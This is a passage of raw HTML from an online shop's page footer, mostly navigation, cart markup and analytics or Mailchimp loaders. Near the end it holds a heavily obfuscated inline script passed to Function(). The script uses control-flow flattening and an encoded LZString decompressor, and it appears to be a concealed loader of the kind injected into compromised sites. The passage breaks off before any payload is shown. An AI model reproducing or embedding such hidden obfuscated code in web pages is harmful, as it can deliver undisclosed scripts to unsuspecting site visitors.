	<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223 item-level-1" ><a href="https://farrellyandco.com/faqs/" class="woodmart-nav-link">FAQ’s</a></li>
	<li id="menu-item-12222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12222 item-level-1" ><a href="https://farrellyandco.com/delivery-process/" class="woodmart-nav-link">Delivery Process</a></li>
</ul>
</li>
<li id="menu-item-18087" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-18087 item-level-0" ><a href="https://farrellyandco.com/product/gift-card/" class="woodmart-nav-link"><span class="nav-link-text">E-GIFT CARD</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://farrellyandco.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://farrellyandco.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://farrellyandco.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://farrellyandco.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://farrellyandco.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3WS3QQ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/fc0c628296c408d85e2e80779/ef313201d10e5813d42008431.js");</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="http://farrellyandco.com/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script>
        jQuery(document).ready(function() {   
            setTimeout(function(){
                if(jQuery(".wd-side-hidden").length > 0) {
                    jQuery(".wd-side-hidden").removeClass("wd-side-hidden");
                }
                if(jQuery(".wd-left").length > 0) {
                    jQuery(".wd-left").removeClass("wd-left");
                }
                if(jQuery(".wd-inited").length > 0) {
                    jQuery(".wd-inited").removeClass("wd-inited");
                }
                if(jQuery(".wd-scroll").length > 0) {
                    jQuery(".wd-scroll").removeClass("wd-scroll");
                }
                if(jQuery(".mobile-nav").length > 0) {
                    jQuery(".mobile-nav").addClass("wd-side-hidden");
                    jQuery(".mobile-nav").addClass("wd-left");
                }
            }, 5);
        });
    </script>

        <script type="text/javascript">
        Function("hEGaFT","var ODfYX6,RrnFcFC,bPdvXEy,yfQi8q,RIQIFaX,I09MNUE,Mvh0ye,jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS,gTJboa3;const yNujLbd=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,\"\\u0061\",0x1,\"\\x62\",null,0x20,0x100,0xb8,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",0x79,0x24,\"\\u0068\",\"\\x63\",0xb0,0x9,0xef,0x5,\"\\x66\",0xdf,0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x1a,\"\\u0065\",0x3d,0x209,0x80,0xce,void 0x0,\"\\u0064\",0x7f,0x1f,0x3f,0xc,0x20f,0x12,0x205,0x1fff,0xae,\"\\x67\",0x60,0x57,0x78,0xbd,0x1e,0x61,0x62,0x63,0x64,0x65,0x66,0x51,0x52,0x21,0x67,0x77,0x2f,0xeb,0x68,0x69,0x6a,0x6b,0xd7,0xcb,0x6c,0xb2,0x6d,0x6e,0x6f,0x70,0x71,0x72,0x73,0x74,0x75,0x76,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x99,0x9a,\"\\u0031\",0x9b,0x9c,0x9d,0x9e,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,0xa9,\"\\u0077\",0xaa,0xab,0xac,0xad,0xaf,0xb1,0xb3,0xb4,0xb5,0xb6,0xb7,0xb9,0xba,0xbb,0xbc,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,\"\\u0069\",0xc8,0xc9,0xca,0xcc,0xcd,0xcf,0xd0,\"\\x4e\",0xd1,0xd2,0xd3,0xd4,0xd5,\"\\x50\",0xd6,0xd8,0xd9,0xda,0xdb,0xdc,0x36,0x50,0xdd,0x4e,0x1d,0xb,0x54,0xe9,0xde,\"\\x4d\",0xe0,0xe1,0x2c,0xe2,0xe3,0xe4,\"\\x72\",0xe5,0xe6,0xe7,0xe8,0xea,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf7,0xf8,\"\\u006d\",0xf9,\"\\u0035\",0xfa,0xfb,0xfc,0xfd,0xfe,0x101,\"\\x79\",0x102,\"\\x47\",0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,\"\\x71\",0x10c,0x10d,0x10e,\"\\u0048\",0x10f,0x110,0x111,0x112,0x113,0x114,0x115,\"\\u006f\\u006e\",0x116,0x117,0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x138,0x139,0x13a,0x13b,\"\\x74\",0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x154,0x155,0x156,0x53,0x157,0x158,0x159,0x15a,0x15b,\"\\u0049\\u0064\",0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x48,0x3b,0x4d,0x165,0x166,0x167,0x168,0x169,0x25,0x16a,0x16b,0x16c,0x16d,\"\\x6e\",0x16e,\"\\u0073\",0x31,0x4c,0x16f,\"\\u0045\",0x170,0x171,0x172,0x173,0x174,0x175,0x176,\"\\u004f\",0x177,!0x0,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x2e,0x17f,0x180,0x181,0x182,0x183,0x184,\"\\u005c\\u0044\",0x185,0x186,0x187,0x188,0x15,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x16,0x196,0x197,0x5d,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,\"\\x70\",0x11,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x3c,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x23,0x2b,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,!0x1,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x45,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x4b,0x1dc,\"\\u0078\",0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x29,0x1ec,0xa,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,\"\\x53\",0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,\"\\x3d\",0x206,\"\\x20\",0x207,0x208,0x20a,0x20b,0x20c,0x20d,0x20e,0x210,0x211,0x212,\"\\u0031\\u0032\",\"\\x37\",0x213,0x214,0x215,0x3e8,0x21f,0x222,0x21a,0x227,0x22a,0x2a,0x22b,0x23d,\"\\u004b\",0x23e,0x241,0x242,0x240,0x1b,0x22e,0x22f,0x230];P3DjUb(eJ8N_0x(iU6F0f),eJ8N_0x(bIGMn0),eJ8N_0x(e1lP8l));function eJ8N_0x(RrnFcFC,bPdvXEy=yNujLbd[0x4]){Object.defineProperty(RrnFcFC,yNujLbd[0x0],{value:bPdvXEy,configurable:yNujLbd[0x1af]});return RrnFcFC}P3DjUb(ODfYX6=function(...RrnFcFC){P3DjUb(RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(Mvh0ye,yNujLbd[0x1]));var bPdvXEy=String.fromCharCode,yfQi8q=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",RIQIFaX=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2d\\x24\",I09MNUE={};function Mvh0ye(...RrnFcFC){var bPdvXEy,yfQi8q;function*RIQIFaX(yfQi8q,RIQIFaX,Mvh0ye={F3bCFaF:{}}){while(yfQi8q+RIQIFaX!==0xcd)with(Mvh0ye.c0HtFP||Mvh0ye)switch(yfQi8q+RIQIFaX){default:P3DjUb(Mvh0ye.F3bCFaF.XPZVpCW=0x94,RrnFcFC[yNujLbd[yfQi8q+-0x17a]]=yNujLbd[yfQi8q+-0x179]);if(!I09MNUE[RrnFcFC[yNujLbd[0x2]]]){P3DjUb(Mvh0ye.c0HtFP=Mvh0ye.F3bCFaF,yfQi8q+=-0x125,RIQIFaX+=0x1a);break}else{P3DjUb(Mvh0ye.c0HtFP=Mvh0ye.F3bCFaF,yfQi8q+=-0x9e,RIQIFaX+=-0x7a);break}case-0x70:I09MNUE[RrnFcFC[yNujLbd[0x2]]]={};for(RrnFcFC[yNujLbd[0x3]]=yNujLbd[0x2];RrnFcFC[yNujLbd[0x3]]<RrnFcFC[yNujLbd[yfQi8q+-0x53]].length;RrnFcFC[yNujLbd[0x3]]++)I09MNUE[RrnFcFC[yNujLbd[0x2]]][RrnFcFC[yNujLbd[yfQi8q+-0x53]].charAt(RrnFcFC[yNujLbd[0x3]])]=RrnFcFC[yNujLbd[0x3]];P3DjUb(Mvh0ye.c0HtFP=Mvh0ye.F3bCFaF,yfQi8q+=0x87,RIQIFaX+=-0x94);break;case RIQIFaX- -0xdc:case-0xef:case-0x38:return bPdvXEy=!0x0,I09MNUE[RrnFcFC[yNujLbd[yfQi8q+-0xda]]][RrnFcFC[yNujLbd[0x4]]];case Mvh0ye.F3bCFaF.XPZVpCW+0x64:case-0x79:P3DjUb(Mvh0ye.F3bCFaF.XPZVpCW=-0xc9,Mvh0ye.c0HtFP=Mvh0ye.F3bCFaF,yfQi8q+=0x22,RIQIFaX+=-0x197);break;case RIQIFaX-0x3d:case-0x3:return bPdvXEy=!0x0,I09MNUE[RrnFcFC[yNujLbd[0x2]]][RrnFcFC[yNujLbd[yfQi8q+0x41]]]}}P3DjUb(bPdvXEy=void 0x0,yfQi8q=RIQIFaX(0x17a,-0xdf).next().value);if(bPdvXEy){return yfQi8q}}RrnFcFC[yNujLbd[0x5]]={compressToBase64:function(I09MNUE){var Mvh0ye;if(yNujLbd[0x6]==I09MNUE)return \"\";Mvh0ye=RrnFcFC[yNujLbd[0x5]]._compress(I09MNUE,yNujLbd[0xa],function(Mvh0ye){return yfQi8q.charAt(Mvh0ye)});switch(Mvh0ye.length%yNujLbd[0xe]){default:case yNujLbd[0x2]:return Mvh0ye;case yNujLbd[0x4]:return Mvh0ye+\"\\x3d\\x3d\\x3d\";case yNujLbd[0x1]:return Mvh0ye+\"\\u003d\\u003d\";case yNujLbd[0xb]:return Mvh0ye+yNujLbd[0x208]}},decompressFromBase64:eJ8N_0x(function(...bPdvXEy){bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x4];return yNujLbd[0x6]==bPdvXEy[yNujLbd[0x2]]?\"\":\"\"==bPdvXEy[yNujLbd[0x2]]?yNujLbd[0x6]:RrnFcFC[yNujLbd[0x5]]._decompress(bPdvXEy[yNujLbd[0x2]].length,yNujLbd[0x7],eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return Mvh0ye(yfQi8q,bPdvXEy[yNujLbd[0x2]].charAt(RrnFcFC[yNujLbd[0x2]]))}))}),compressToUTF16:eJ8N_0x(function(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];return yNujLbd[0x6]==RIQIFaX[yNujLbd[0x2]]?\"\":RrnFcFC[yNujLbd[0x5]]._compress(RIQIFaX[yNujLbd[0x2]],yNujLbd[0x1f],function(RIQIFaX){return bPdvXEy(RIQIFaX+yNujLbd[0x7])})+yNujLbd[0x20a]}),decompressFromUTF16:function(yfQi8q){return yNujLbd[0x6]==yfQi8q?\"\":\"\"==yfQi8q?yNujLbd[0x6]:RrnFcFC[yNujLbd[0x5]]._decompress(yfQi8q.length,0x4000,eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return yfQi8q.charCodeAt(RrnFcFC[yNujLbd[0x2]])-yNujLbd[0x7]}))},compressToUint8Array:eJ8N_0x(function(...bPdvXEy){bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x4];for(var jZEP1Z=RrnFcFC[yNujLbd[0x5]].compress(bPdvXEy[yNujLbd[0x2]]),EFITBT=new Uint8Array(yNujLbd[0x1]*jZEP1Z.length),CSTAi1=yNujLbd[0x2],Xndp0o=jZEP1Z.length;CSTAi1<Xndp0o;CSTAi1++){P3DjUb(bPdvXEy[yNujLbd[0x4]]=jZEP1Z.charCodeAt(CSTAi1),EFITBT[yNujLbd[0x1]*CSTAi1]=bPdvXEy[yNujLbd[0x4]]>>>yNujLbd[0xc],EFITBT[yNujLbd[0x1]*CSTAi1+yNujLbd[0x4]]=bPdvXEy[yNujLbd[0x4]]%yNujLbd[0x8])}return EFITBT}),decompressFromUint8Array:eJ8N_0x(function(...yfQi8q){yfQi8q[yNujLbd[0x0]]=yNujLbd[0x4];if(yNujLbd[0x6]==yfQi8q[yNujLbd[0x2]])return RrnFcFC[yNujLbd[0x5]].decompress(yfQi8q[yNujLbd[0x2]]);for(var jZEP1Z=new Array(yfQi8q[yNujLbd[0x2]].length/yNujLbd[0x1]),EFITBT=yNujLbd[0x2],CSTAi1=jZEP1Z.length;EFITBT<CSTAi1;EFITBT++)jZEP1Z[EFITBT]=yNujLbd[0x8]*yfQi8q[yNujLbd[0x2]][yNujLbd[0x1]*EFITBT]+yfQi8q[yNujLbd[0x2]][yNujLbd[0x1]*EFITBT+yNujLbd[0x4]];yfQi8q[yNujLbd[0x9]]=[];return jZEP1Z.forEach(eJ8N_0x(function(...jZEP1Z){P3DjUb(jZEP1Z[yNujLbd[0x0]]=yNujLbd[0x4],yfQi8q[yNujLbd[0x9]].push(bPdvXEy(jZEP1Z[yNujLbd[0x2]])))})),RrnFcFC[yNujLbd[0x5]].decompress(yfQi8q[yNujLbd[0x9]].join(\"\"))}),compressToEncodedURIComponent:function(yfQi8q){return yNujLbd[0x6]==yfQi8q?\"\":RrnFcFC[yNujLbd[0x5]]._compress(yfQi8q,yNujLbd[0xa],eJ8N_0x(function(...yfQi8q){yfQi8q[yNujLbd[0x0]]=yNujLbd[0x4];return RIQIFaX.charAt(yfQi8q[yNujLbd[0x2]])}))},decompressFromEncodedURIComponent:eJ8N_0x(function(...bPdvXEy){bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x4];return yNujLbd[0x6]==bPdvXEy[yNujLbd[0x2]]?\"\":\"\"==bPdvXEy[yNujLbd[0x2]]?yNujLbd[0x6]:(bPdvXEy[yNujLbd[0x2]]=bPdvXEy[yNujLbd[0x2]].replace(/ /g,\"\\x2b\"),RrnFcFC[yNujLbd[0x5]]._decompress(bPdvXEy[yNujLbd[0x2]].length,yNujLbd[0x7],eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return Mvh0ye(RIQIFaX,bPdvXEy[yNujLbd[0x2]].charAt(RrnFcFC[yNujLbd[0x2]]))})))}),compress:eJ8N_0x(function(...yfQi8q){yfQi8q[yNujLbd[0x0]]=yNujLbd[0x4];return RrnFcFC[yNujLbd[0x5]]._compress(yfQi8q[yNujLbd[0x2]],yNujLbd[0xd],eJ8N_0x(function(...yfQi8q){yfQi8q[yNujLbd[0x0]]=yNujLbd[0x4];return bPdvXEy(yfQi8q[yNujLbd[0x2]])}))}),_compress:function(RrnFcFC,jZEP1Z,EFITBT){if(yNujLbd[0x6]==RrnFcFC)return \"\";var CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS={},gTJboa3={},eJ8N_0x=\"\",e1lP8l=\"\",bIGMn0=\"\",VflKFSO=yNujLbd[0x1],s1cOuT=yNujLbd[0xb],XDcX54a=yNujLbd[0x1],zVbzmg=[],iU6F0f=yNujLbd[0x2],ImLo24H=yNujLbd[0x2];for(U1Mvu3z=yNujLbd[0x2];U1Mvu3z<RrnFcFC.length;U1Mvu3z+=yNujLbd[0x4])if(eJ8N_0x=RrnFcFC.charAt(U1Mvu3z),Object.prototype.hasOwnProperty.call(E0zGiJS,eJ8N_0x)||(E0zGiJS[eJ8N_0x]=s1cOuT++,gTJboa3[eJ8N_0x]=!yNujLbd[0x2]),e1lP8l=bIGMn0+eJ8N_0x,Object.prototype.hasOwnProperty.call(E0zGiJS,e1lP8l))bIGMn0=e1lP8l;else{if(Object.prototype.hasOwnProperty.call(gTJboa3,bIGMn0)){if(bIGMn0.charCodeAt(yNujLbd[0x2])<yNujLbd[0x8]){for(CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f<<=yNujLbd[0x4],ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++;for(Xndp0o=bIGMn0.charCodeAt(yNujLbd[0x2]),CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xc];CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4]}else{for(Xndp0o=yNujLbd[0x4],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o=yNujLbd[0x2];for(Xndp0o=bIGMn0.charCodeAt(yNujLbd[0x2]),CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xd];CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4]}P3DjUb(yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++),delete gTJboa3[bIGMn0])}else for(Xndp0o=E0zGiJS[bIGMn0],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4];P3DjUb(yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++),E0zGiJS[e1lP8l]=s1cOuT++,bIGMn0=String(eJ8N_0x))}if(\"\"!==bIGMn0){if(Object.prototype.hasOwnProperty.call(gTJboa3,bIGMn0)){if(bIGMn0.charCodeAt(yNujLbd[0x2])<yNujLbd[0x8]){for(CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f<<=yNujLbd[0x4],ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++;for(Xndp0o=bIGMn0.charCodeAt(yNujLbd[0x2]),CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xc];CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4]}else{for(Xndp0o=yNujLbd[0x4],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o=yNujLbd[0x2];for(Xndp0o=bIGMn0.charCodeAt(yNujLbd[0x2]),CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xd];CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4]}P3DjUb(yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++),delete gTJboa3[bIGMn0])}else for(Xndp0o=E0zGiJS[bIGMn0],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4];yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++)}for(Xndp0o=yNujLbd[0x1],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4];for(;;){if(iU6F0f<<=yNujLbd[0x4],ImLo24H==jZEP1Z-yNujLbd[0x4]){zVbzmg.push(EFITBT(iU6F0f));break}ImLo24H++}return zVbzmg.join(\"\")},decompress:eJ8N_0x(function(...bPdvXEy){bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x4];return yNujLbd[0x6]==bPdvXEy[yNujLbd[0x2]]?\"\":\"\"==bPdvXEy[yNujLbd[0x2]]?yNujLbd[0x6]:RrnFcFC[yNujLbd[0x5]]._decompress(bPdvXEy[yNujLbd[0x2]].length,0x8000,eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return bPdvXEy[yNujLbd[0x2]].charCodeAt(RrnFcFC[yNujLbd[0x2]])}))}),_decompress:function(RrnFcFC,jZEP1Z,EFITBT){var CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS,gTJboa3,eJ8N_0x,e1lP8l,bIGMn0=[],VflKFSO=yNujLbd[0xe],s1cOuT=yNujLbd[0xe],XDcX54a=yNujLbd[0xb],zVbzmg=\"\",iU6F0f=[],ImLo24H={val:EFITBT(yNujLbd[0x2]),position:jZEP1Z,index:yNujLbd[0x4]};for(CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xb];CSTAi1+=yNujLbd[0x4])bIGMn0[CSTAi1]=CSTAi1;for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0x1]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];switch(U1Mvu3z){case yNujLbd[0x2]:for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0xc]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];e1lP8l=bPdvXEy(U1Mvu3z);break;case 